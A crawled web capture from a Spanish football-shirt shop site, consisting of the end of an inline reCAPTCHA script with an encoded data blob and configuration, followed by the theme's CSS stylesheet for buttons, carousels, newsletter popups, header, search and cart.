HDpcO2wq7CthvCisKGw5rCrW/CkjrDp0A3YsOhFWQlOkDDjQRremkkwpvCicO9SlVkdDXCjsKZwoIORTVDQFzCqsKCwojDlsKXwofCtwjCrMKSw6LDimklwrbDm8O9w4bCscKSfSDDo8OBwp8yw6oXwrrCh8Kmw71UwrRQOisbDcO3GHLDn3/CqcKeYMOMF8Oqw43DuMOScMOKw6hIWMO/CQbDsykLw6F5B8OIcMO3V3MlwrsRMMKMTF7ClcKQWg3DucK5UsOkTVrDn2wrNXrChBrChidOCMOzJVd8w5zDkwDClMOZwqsOw5J9wo/[base64]/[base64]/DscOEwq/[base64]/Cp8KOwq0jwoRLE8KRAAfCv8K2wrkQwoPCuVPCqgQXw4zDmnZlecKlw5TCoU1jwr4JesKHw4tOPgdvfl1ieMK7J10pRcO7wrQZTjFNw7dPworDnMKjasO6w6LDgjXDocKBPMKNwq4tbsKhw5xnwpEPd8OpScOBU0PCiXPCkHXCv8KXesO8wqtHZsKWw5kBdcONAsO/YwzDscOsABLCgQLCq8K1Wi/[base64]/w7ppa8O9HsOdw4hVwrPChcKqwr7CvlBDOSnDrn9jEMOzwqjDqEM8dMOpKcKiw77CsUNoaAPDtsKkXD/CkWF6HMKZw6HCmMKVMknDi1vCs8KaNMO9J2jDkMO/EcO+w4XCoSRgw63CkMO6YMOTesOzwpvDoyIKaUDDmD3ClDtNw4k/[base64]/DiS/[base64]/DtRpvHX7DicO/wrjCh8O/BMKzw5cSwrDDvBQsw7TCq39cQsKJw7HCh8K7OcKswpEwwo7DssOZRcOfwpnDsirCv8O7LGRmJRBrw6bChQLCjsKUwq5lwp7CusKLw6PDpMK+w7V6eTsUwpkgwoRfPh0EZcKkMEjCsRdKfMO8wqgMw4lkwoXCoFrCv8K/MH3DrsKowr02w4t2XcOUwrvCkyVRMcKaw7FONyLDtztMw53CpCTDqMOBWsKCJMKqQMKfw54AwoLDv8OALMOWwqnCnMOLVD8Zw4Qlwq/DrcKOTsORwodqwoLDh8KkwrslH3HCssKEXsKtMMKtYTx5wqZXZX9mwpbCgsKbw7tvfMO4X8OMOsO1w6PDnGzCiWFYw5TDrsKvw5rDlwnDnWI5w5p1G0TCjj1yGMO4w5h0w4/CncKUMQQSW8OvJcOiw4nDu8Kcw7PDssOTNXvDj8KRZcKww7DDqlbCjMOyGmRbw5wKwozDusO/w7l0CMOvYl/CksOmw5HCuQvCn8OuWcOXwr5ZNj4pKS4mNCB3wqLDi8KvG2Q1w4/DoQhdwpxQacOyw43Dm8KIw5vCtBgdZXk5dS5hBWtXw6jDkyALN8KEw58SwqrDoxd7CMKOB8KMRMKQwq7CgMOBfGFcYAXDsk8QHMOVKGzCgTk5wrbDpsOaS8Khw5DDoXLCn8K8wqhMw7FiSsKNw5/DnMOEw6tUworDs8KEwoHDsAfCoBvCiGHCm8Kkw5XDlhjCrMOWwoXDlcKxekUaw4pFw75YZMOdaQLDqcK+UQPDk8ODL0bCiB7DpMKRBsOBaEERwo/Culhqw48Awqc7wrLCtiLDqsKVG8Kmw5s8WSdVCcOoXMKNDmfCq3NZw5NHUSBNwq/CksK6aAPCpjPCvsK2OWLDgsOrUA90PsKMw7fCh2dEw5TDhMKVw5jCi1AxU8O7YA4GVwMJwqMebVpEWcKiw5lrOnd/VELDlcK4w4LCgMKnw7hZWBYnwoXCiRjCmgfDqcO1wqEnOsOQM1ZHw6JwOsOUwoYoXMOKwogkwq/DgXzCmsKcMcOkVMK/MsKpeMK7acOdwq0WPVLDi1LDgCMVw4kvwrE2L35lCMKZEcOoEMOCVMOfdMOuwofCrEnCn8KCwpwXXsOEM8KQwrgJHMKISMOQwpnDqwE0wp4baRvDusKJQcO5CcO5w74dw6bDtMOeNxAdccKEEcKYS8KwHFNJFsKzwrXCmUrDjMK/wrMmKcOiMFYkN8ODwoLCgcK1RMOWw5NCEsOJw4lfZgvCkhHDpMOdwokycsKkw5FoIl9Vw7kMK8KPRsOzw6ovS8KOHwwUwrnCh8KOwpBkw6zDosOpW3fCnTPCkmU4eMKDw7s1woPCiX8GU0wrPUsywqM5e1hwK8KiHHVFT1rDlcKMcsKpwoLDvMKGw6rDjwM/PsKpwqDDnQkbMcO8w6VwL2/CtldyR28Uw7fCi8O+wqfDgRPDh3ZYf8KDUkpHwrHDpXE8wqTDnx7CtWplwrzCtDExJiPCv0JQwqXDlkrCn8K7wpoAQMKXwpJqID/DuRDDiG17cMKTw7srV8OcJg0uGW1LHBjDkWd+FsKrCsOnwrRVMDMKwrIPwo/[base64]/Dph3Dl8KywqoZGMOhYVDCqcK5w5zCliYiGcO3w4Mkwp/[base64]/[base64]/CosO7GVbCrcKKw6jDtm/CpiLDhCxGSTPDg8Odwq0IDsKkw49pMsONZMO6w6w/EG7ChwTCjELDiGDCicKFBAjDvikuw7/[base64]/DlQQmBcOFUsKpbxIMw7LDiQd0WMKMw6pJwrN1wo9iwpY4w7bDhMOnSMKFXcOwQUEawqZIw540w6bDqUUiA2nDhQJ8Emocw7RGFE4LwpRQGSDCrcKoOz8QRmQhw7rChTxIIsKuw61XwoTCuMOvTilnw5LDtDZzw7khB1XCnVQ2NcOEwokzw6rCrcKTW8OMEi/[base64]/DqEU/KsKhPgknw71zBBUFeMOrw5TCn8OnTMOvw6bCoEI0wq9/wpLColPCrsKZwqo1w5TDvTjDrUXDtBhUJ8O5C3LDjQjDnRvCoMO/[base64]/CnkDDt8ONAcKNw4Y4PiXDtRrCjMKRwrbDuMKLw7rCnlDCrcKIwqnDnsONw6zCl8O7AsKVWGQkEB/CjMOcw4nDlTZPHjx/HsKGAR8iwpnDtRfDtsO7w5/DiMOJw7nDph3DtycswqvCj1zDp3wjw7fCsMKfJMKywofDrcK1w5kywpcvw4rCjWQ+wpVPw4dKWcKEwrzDssK8JcKwwpHDkBTCv8Ktw4rCt8KxbmzCtsO5w5hew7Ibw7djw7Ygw7DCq33CgcKbw6bDu8Kzwp3Dh8KYwro0wpTDigzCi0MQwpfCthzCnsOEFyJaawrDon/Du3IAJS5GwobCtsKywqLCsMKpM8OAJBQKw5llw7JLw6vDlMK8w6dCN8OMY0wIaMOWw4QKw50tSBRww4w7V8O0w5UdwqLClsKqw6k5wqjCsMOjQsOuEsKyY8KEw43DiMKSwpQnbzovXmA+T8K/w67DtcOzworCi8OTw7ddwq1TFVYEbxrCnyZ1w6txBcOzwrPCrAfDpsOLZzHCjsKrwrHCuMOOC8O8w6vDocOJw5jCu1LCq00zwo3CssKJwqI3w70AwqnCvsKgwr5ndsKuMsKrXMKmw73Dj0UofB05wrjCqhkEwrzClMKFw45MKMKmw6YIw6/DucKUwrZOw7kvKQNTdcKPw4Jpwp5IQHrDgsKBJjk/w4M4ExjCr8O4wo9uY8Kvw67DklUGw453w63CqxDDkiVLwp/[base64]/CvsO8CkrDmcKYwo9iwpN3wqpZwo0gZMKbQcK9w5Yxw6FFPCXCrn7CrsKHYsKhaA0gwpkUbcKZWR/Du2gxRcOqN8KkCMKWOsOGwp/[base64]/Dv8OSYS8nw4wIwpshwq4Iw64HElxaw5PDosOew6LCj8K1woVleGZ2wpYZX3nCpsO1wqvCgcOfwpFDw40dJ3xLCzVRXUMTw65Cwo3Cm8K6wqTCvQTDtsK3w7jDh1VSw5Iow6t/w5HCkgLDq8KMwqDClsKqw6PCmSUQUMOgdMKow5FLV8KywqfDm8OhE8ONbMKbwp3CrXgLw7F/wrvDu8KuLcOjOEfCgsKfwrdgw6nDvMOQw7/Dp2Q4w7PDj8Oww6ACwoTCvkpPwqBxLcONwonCnMKLEUHDo8OMwqM7YMOXXsKnwqnDglnDhWISwp7DjUBWw5hVM8KYwow0EMKUaMO5D2tjw4VOa8O7TsKPF8KYc8OdUsKSaitjwoVKwobCocO3wq/[base64]/CskPDoBrCgWcfw4oVFlpQwrPDnzLCosOww6/CsyDDlMOBP8OtHMKKw7AmZSUvw6Zuw6QCbU/[base64]/Dq1bDlS1xw73DtgXDrhgifXJVXEhUwrszS8OUwpVXw5wzwq7DqAfDtWpvJzJ8w7PCgcOXPSsZwoDDncKHw5/CosKAD2/Cu8OZYkjCpzrDsHPDmMOZw5XClQN0wr49cQ90Q8KDPUnDlUFidTPDncKPwqvDqsOhdWPDosKEwpcJC8OGw7DDncOXwrrCscKvTsKhwo9qwrNOwojCqsKKw6PDhMKLwpLCisKGw47DhRhmCw/[base64]/wpBTG8KGw714EAvDiX89EFPCogxhdsOcQ8OGNXI9w5ZmwpvDjcKCVMKswo3DrsOLXcOnesO8QcKYwpbDl2DCv0INWQg5wqbCiMO1AcKmw5PCicKDaFFbaX9FfsOka0nDhMOaMGbCu0gfWcKMwrLCu8KGw7lXQ8O8PcKxwoUIw6kQbzLCuMOKw5XChMK+VxoAw7gGw7/CmcKWTsKgIMOnQcKAIcKIKUdTwp5oRCUhJgbChVtaw5LDthdywq9yDAlbb8KEJMKEwqQzKcKxERMTwqspScOFwpMvdMOBwoZJw50EJyLDpcOKw7JgdcKUw5NyZcO5Hj/CkWXDu2zDnibDmyvDgX5+L8O7TcOewpA0LwdjLsKAw6zDqi5qBsOuw71UW8OqB8KAwqlwwo0vwpFbw5/[base64]/[base64]/CuEPChnEcwp0nw7kww7XDjmjCicOTE8Kqw7UyGsKsc8Krwql/[base64]\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,602],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qhe1Ugd0Am1ZlcKZm/w0TgEICQj34KBSqkaoey15N1U\\u003d\x22,0,0,null,1,1767546147811,0,0,[122,2,71,250,225],null,[32,93,217,128,76],\x22RC-GmfWltViQhVFEg\x22,null,null,null,null,null,\x220dAFcWeA4MJaVPATwJIx5rETa2XHcP7ug1jmjtHE2IiJygQPTVfhQCSPVfwYSj-PxOSJdj7xR0RvfEPptO198Sse11OAbUZjin2w\x22,1767628947555]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cfb3camisetas.com.es/catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714
body_size: 15850
content:

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
/*------------*/
body {
	font-family: 'Poppins', sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 14px;
	line-height: 1.428571429;
	width: 100%;
	background: #f7f7f7;
}
*:focus{
	outline: none !important;
}
h1, h2, h3, h4, h5, h6 {
	color: #2c2c2c;
	line-height: 1.35;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 21px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #2c2c2c;
	cursor: pointer;
	-webkit-transition: all 300ms ease-in-out;
	-moz-transition: all 300ms ease-in-out;
	-ms-transition: all 300ms ease-in-out;
	-o-transition: all 300ms ease-in-out;
	transition: all 300ms ease-in-out;

}
a:focus,
a:active,
a:hover {
	text-decoration: none;
	color: #f98903;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 13px;
	font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
input[type=text] {
	min-width: 50px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
img{
	max-width: 100%;
	height: auto;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}
.flip{
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
	display: inline-block;
}

div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}

/* tooltip */
.tooltip.top .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-left .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.top-right .tooltip-arrow {
	border-top-color: #f98903;
}
.tooltip.right .tooltip-arrow {
	border-right-color: #f98903;
}
.tooltip.left .tooltip-arrow {
	border-left-color: #f98903;
}
.tooltip.bottom .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-left .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip.bottom-right .tooltip-arrow {
	border-bottom-color: #f98903;
}
.tooltip-inner{
	background: #f98903;
}
.alert{
	text-align: center;
	font-size: 13px;
	margin: 0;
	border-radius: 0;
	border: none;
}
/* transition */
a:hover,.banner-3 a:hover::before,
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover,
.product-layout:hover  .action-links,
.static-policy .col:hover .text-content h2, .static-policy .col:hover .col-img .hover,
.layout1:hover .btn-wishlist, .layout1:hover .btn-compare,
.banner-2 a:hover::before, .product-image:hover .img-r,
.banner-1 > div:hover img{
	-webkit-transition: ease-in-out all .3s;
	-moz-transition: ease-in-out all .3s;
	transition: ease-in-out all .3s;
}
#button-guest:hover, #button-search:hover, #button-review:hover, #button-account:hover,
#button-login:hover, #button-confirm:hover, #button-payment-method:hover, #button-register:hover,
#button-shipping-method:hover, #button-quote:hover, #button-coupon:hover,
.form-horizontal input.btn:hover, a.btn:hover, input[type='submit']:hover, .button:hover{
	color: #fff;
	background-color: #f98903;
	border-color: #f98903;
}
#button-guest, #button-search, #button-review, #button-account, #button-login, #button-confirm,
#button-payment-method, #button-shipping-method, #button-quote, #button-coupon, #button-register,
.form-horizontal input.btn, a.btn, input[type='submit'], .button{
	background: #2c2c2c;
	padding: 0px 25px;
	text-transform: uppercase;
	font-size: 14px;
	color: #fff;
	font-weight: 600;
	line-height: 49px;
	display: inline-block;
	vertical-align: top;
	border-radius: 3px;
	border: 0;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#button-voucher,
#button-coupon{
	height: 34px;
	line-height: 34px;
	margin-left: 10px;
	border-radius: 20px;
}
#button-search + h2{
	display: none;
}
#button-search{
	margin: 15px 0;
}
#modal-agree{
	z-index: 9999;
}
/* owl carousel */

.owl-carousel.owl-theme:hover .owl-nav div {
	opacity: 1;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-prev {
	left: 0;
}
.owl-carousel.owl-theme:hover .owl-nav div.owl-next {
	right: 0;
}

.owl-carousel.owl-theme  .owl-page:hover span,
.owl-carousel.owl-theme  .owl-page.active span {
	background: #2e6ed5;
}
.owl-carousel.owl-theme  .owl-page {
	display:inline-block;
	vertical-align:top;
}
.owl-carousel.owl-theme  .owl-page span {
	width: 10px;
	height: 10px;
	border-radius: 100%;
	background: #fff;
	margin: 5px;
	display: block;
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div {
	position: absolute;
	top: 50%;
	font-size: 0;
	margin: 0;
	margin-top: -24px;
	width: 48px;
	height: 48px;
	padding: 0;
	line-height: 48px;
	color: #bdbfbe;
	background: #fff;
	border-radius: 100%;
	text-align: center;
	cursor: pointer;
	opacity: 0;
	box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	-webkit-box-shadow: 0 0 13px 2px rgba(0,0,0,0.07);
	z-index: 1;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
.owl-carousel.owl-theme .owl-nav div:before {
	font-family: "Ionicons";
	font-size: 18px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev {
	left: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-prev:before {
	content: "\f3cf";
}
.owl-carousel.owl-theme .owl-nav div.owl-next {
	right: 0px;
}
.owl-carousel.owl-theme .owl-nav div.owl-next:before {
	content: "\f3d1";
}
.owl-carousel.owl-theme .owl-nav div:hover {
	background: #f98903;
	border-color: #f98903;
	color: #fff;
}
/*--------------*/

/* newsletter popup */
.b-close{
	display: block;
}
.newletter-popup{
	background: #fff;
	top: 50% !important;

	position: fixed !important;
	padding: 0;
	text-align: center;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	display: none;
}
#boxes .newletter-title h2{
	font-size: 24px;
	text-transform: uppercase;
	color: #000;
	font-weight: 700;
	letter-spacing: 3px;
	margin: 0 0 15px;
}
.newletter-popup #dialog {
	padding: 50px 20px;
}
#boxes .box-content label{
	font-weight: 400;
	max-width: 650px;
	font-size: 14px;
}
#boxes  #frm_subscribe .required{
	color: #f00;
	padding-right: 5px;
}
#boxes  #frm_subscribe a{
	cursor: pointer;
}
#boxes  #frm_subscribe #subscribe_pemail{
	background: #EBEBEB none repeat scroll 0% 0%;
	border: medium none;
	height: 40px;
	width: 65%;
	margin: 20px 0;
	padding-left: 15px;
}
#boxes .box-content .subscribe-bottom{
	margin-top: 20px;
}
#boxes .box-content .subscribe-bottom  label{
	margin: 0;
}
#boxes .box-content .subscribe-bottom #newsletter_popup_dont_show_again{
	display: inline-block;
	margin: 0;
	vertical-align: middle;
	margin-top: -1px;
}
#boxes  #frm_subscribe #notification{
	color: #f00;
}
#boxes  #frm_subscribe #notification .success{
	color: #67D7BB;
}
#popup2{

	text-align: center;
	background: #333;
	border-radius: 0;
	cursor: pointer;
	float: right;
	padding: 5px 10px;
	color: #fff;
	margin-top: -49px;
	margin-right: -19px;
}
#popup2:hover {
	background:#f98903;
}
/* newsllter */
.newsletter-group {
	background: #3498db;
	padding: 18px 0;
}
.newletter-subscribe-container {
}
.newletter-subscribe-container .container-inner {
}
.newletter-subscribe-container .container-inner img.icon-newletter {
	position: absolute;
	bottom:4px;
	left:-110px;
}
#dialog-normal .newletter-title {
	padding: 15px 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
#dialog-normal .newletter-title h3 {
	color: #ffffff;
	font-size: 24px;
	font-weight: 600;
	line-height: 1;
	text-transform: uppercase;
	margin: 0 0 8px 0;
}
#dialog-normal .newletter-title h3 span {
}

#dialog-normal .newletter-title label{
	color: #fff;
	display: block;
	margin: 0;
	text-transform: none;
	font-size: 15px;
}

#dialog-normal .newleter-content{
	display: inline-block;
	vertical-align: top;
	position: relative;
	padding: 15px 0;
	float: right;
}
#subscribe-normal {
	margin-bottom: 0;
	position: relative;
	width: 600px;
	display: inline-block;
	vertical-align: top;
	padding-right: 40px;
}
#subscribe_email-normal{
	display: inline-block;
	background: #fff;
	padding: 10px 110px 10px 20px;
	border: 0;
	line-height: 30px;
	height: 51px;
	border-radius: 0;
	color: #959595;
	font-size: 12px;
	width: 100%;
	font-weight: 400;
	border-radius: 30px;

}
#subscribe-normal .btn:hover{
	color: #292929;
}
#subscribe-normal .btn {
	position: absolute;
	top: 0;
	right: 0;
	height: 51px;
	text-transform: uppercase;
	line-height: 51px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	padding: 0 30px;
	background: #f98903;
	color: #fff;
	border-radius: 30px;
	border: 0;
}

#notification-normal{
	position: absolute;
	bottom: -15px;
}
#notification-normal div{
	color: #FFF;
}
#notification-normal div.warning{
	color: #fff;
	text-align: center
}
/* Top */
#top {
	background: #3498db;
}
#top .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	border-bottom: 1px solid rgba(255,255,255,0.2);
}
#top .box-left {
	float:left;
	margin: 0;
	list-style: none;
	padding: 0;
}
/*Email*/
#top .header-email {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-email:before {
	content:"\f132";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-email span {
	font-weight: 600;
}
/*phone*/
#top .header-phone {
	margin: 0;
	color: #fff;
	font-size: 13px;
	line-height: 25px;
	padding: 12px 0;
	padding-left:25px;
	position: relative;
	display: inline-block;
	vertical-align: top;
}
#top .header-phone:before {
	content:"\f4b9";
	font-family: "Ionicons";
	font-size: 22px;
	position: absolute;
	left: 0;
	top: 50%;
	font-weight: 400;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .header-phone span {
	font-weight: 600;
}
#top .box-left > li{
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 20px;
}

#top .box-right {
	float:right;
}
#top .box-right > li {
	display: inline-block;
	vertical-align: top;
}

#top .btn-group .text-ex{
	padding: 12px 0;
	margin-right: 9px;
	color: #a5d6f7;
	text-transform: capitalize;
	line-height: 25px;
	font-size: 13px;
}
#top .btn-group  .btn-link{
	text-shadow: none;
	cursor: pointer;
	font-size: 13px;
	text-transform: capitalize;
	overflow: hidden;
	color: #fff;
	line-height: 25px;
	font-weight: 400;
	padding: 12px 0;
	display: block;
	text-align: left;
	border: 0;
}
#top .box > li {
	padding-right: 20px;
	margin-right: 20px;
	position: relative;
}
#top .box > li:last-child {
	margin-right:0;
	padding-right:0;
}
#top .box > li:after {
	content: "";
	width: 1px;
	height: 16px;
	background: rgba(255,255,255,0.4);
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#top .box > li:last-child:after {
	display:none;
}
#top .btn-group .dropdown-menu{
	position: absolute;
	left:auto;
	right: -15px;
	padding: 10px 20px;
	text-align: left;
	margin: 0;
	background: white;
	border: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
	box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
}
#top .btn-group .dropdown-menu li {
}
#top .btn-group .dropdown-menu li:last-child {
	border:0;
}
#top .btn-group .dropdown-menu li > a,
#top .btn-group .dropdown-menu li> button {
	font-size: 13px;
	padding: 5px 0;
	line-height: 24px;
	display: block;
	text-transform: capitalize;
	font-weight: normal;
	height: inherit;
	border-radius: 0;
	text-align: left;
	color: #2c2c2c;
}
#top .btn-group .dropdown-menu li > a:hover,
#top .btn-group .dropdown-menu li> button:hover {
	text-decoration: none;
	color: #f98903;
}
#top .btn-group .dropdown-menu li a img,
#top .btn-group .dropdown-menu li button img{
	vertical-align: baseline;
	margin-right:5px;
}
#top .btn-group .dropdown-menu > a:hover,
#top .btn-group .dropdown-menu > button:hover,
#top .btn-group .dropdown-menu .item-selected{
	color: #f98903;
	text-decoration: none;
}
.logo-container {
	float: left;
	z-index: 1;
	position: relative;
}
#logo{
	padding: 43px 0;
}
#logo a{
	display: inline-block;
}

.header-inner {
	position:relative;
	z-index:8;
	background: #3498db;
}
.header-inner .container-inner {
	display: inline-block;
	vertical-align: top;
	width: 100%;
	position: relative;
}

/* search */
.col-search {
	position: absolute;
	top: 50%;
	padding-left: 298px;
	padding-right: 300px;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left:0;
	right:0;
	text-align: right;
}
.col-search .box-cart {
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform:  translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#search {
	position: relative;
	width: 100%;
}
#search input {
	padding: 10px 60px 10px 25px;
	height: 48px;
	border-radius: 30px;
	font-size: 14px;
	border: 1px solid #dcdcdc;
	font-weight: 400;
	z-index: 1;
	background: #fff;
	color: #a9a9a9;
	width: 100%;
	box-shadow: none !important;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}
#search .input-group-btn {
	width: auto;
	position: absolute;
	right: 0;
	top: 5px;
	right: 5px;

}

#search .input-group-btn button {
	background: #f98903;
	border: none!important;
	padding: 0;
	border-radius: 0;
	border-radius: 100%;
	text-shadow: none;
	height: 38px;
	line-height: 38px;
	width: 38px;
	color: #fff;
	font-size: 21px;
	letter-spacing: 0;
	box-shadow: none !important;
}
#search .input-group-btn button:hover {
	background: #2c2c2c;
}
/*==========================*/
#wishlist-total, #link-compare {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-right: 28px;
	padding-right: 28px;
}
#link-compare {
	display: none;
}
#wishlist-total:after, #link-compare:after {
	content:"";
	width: 1px;
	height: 29px;
	background: #0489bd;
	position: absolute;
	right: 0;
	top: 50%;
	-moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}
#link-compare span {
	display:none;
}
.search-container{
}
.cart-container{
	padding: 45px 15px 0 0;
	width: 18%;
}
#cart-total, #wishlist-total .count
{
	width: 23px;
	height: 23px;
	background: #0489bd;
	color: #fff;
	right: 0;
	border-radius: 100%;
	text-align: center;
	font-size: 11px;
	line-height: 23px;
	font-weight: 500;
	display: inline-block;
	vertical-align: top;
	margin-top: 8px;
	margin-left: 9px;
	font-style: normal;
}
#cart-total{
	margin-left: 5px;
}
#cart .dropdown-menu {

}
#wishlist-total i{
	font-size: 24px;
	color: #232323;
}
#cart{
	width: auto;
}
#cart .mycart {
	color: #fff;
	text-transform: capitalize;
	font-size: 13px;
	font-weight: 400;
	display: inline-block;
	vertical-align: top;
	text-align: left;
	margin-left: 15px;
}
#cart .mycart .total-price {
	font-size: 15px;
	font-weight: 600;
	display: block;
	margin-top: 2px;
}

#cart > button{
	background: none;
	border: none;
	border-radius: 0;
	box-shadow: none;
	padding: 0;
	width: auto;
	position: relative;
}
#cart > button > i,#wishlist-total i,#link-compare i {
	font-size: 32px;
	color: #fff;
	font-style: normal;
	line-height: 39px;
	display: inline-block;
	vertical-align: top;
}
#cart > button:hover > i,#wishlist-total:hover i,#link-compare:hover i {
	color: #2c2c2c;
}


#cart .dropdown-menu .text-empty{
	margin: 0;
	padding: 10px 0;
}
#cart .dropdown-menu{
	border: none;
	border-radius: 0;
	box-shadow: 0 6px 12px #000;
	width: 250px;
	margin: 0;
	padding: 10px;
	/* top: 35px; */
}
.headerSpace {
	display: none;
}
.top-menu {
	position: relative;
	z-index: 7;
	background: #1b81c5;
}
.common-home .top-menu .col-menu {
	width: 0;
	padding:0;
}
.common-home .top-menu .hoz-menu {
	width: 100%;
}
.common-home #pt_custommenu {
	/* text-align: center; */
}
.fix-header{
	border: none;
	background: rgba(18, 161, 217, 0.9);
	box-shadow: 0 0 5px #bdbdbd;
	-moz-box-shadow: 0 0 5px #bdbdbd;
	-webkit-box-shadow: 0 0 5px #bdbdbd;
	-o-box-shadow: 0 0 5px #bdbdbd;
	-ms-box-shadow: 0 0 5px #bdbdbd;
	width: 100%;
	max-width: 100% !important;
	top: 0;
	left: 0;
	right: 0;
	z-index: 889;
	margin: 0 auto;
	position: fixed !important;
	-webkit-animation-name: fadeInDown;
	-webkit-animation-duration: 5.0s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-webkit-animation-direction: normal;
	-webkit-animation-play-state: running;
	-webkit-animation-fill-mode: forwards;
	-moz-animation-name: anim_titles;
	-moz-animation-duration: 5.0s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	-moz-animation-direction: normal;
	-moz-animation-play-state: running;
	-moz-animation-fill-mode: forwards;
	-webkit-animation-delay: 1s;
	-moz-animation-delay: 1s;
	-webkit-animation-iteration-count: 1;
	-moz-animation-iteration-count: 1;
	-webkit-animation-duration: 0.7s;
	-moz-animation-duration: 0.7s;
	-webkit-animation-delay: 0s;
	-moz-animation-delay: 0s;
	-webkit-animation-timing-function: ease-out;
	-moz-animation-timing-function: ease-out;
}
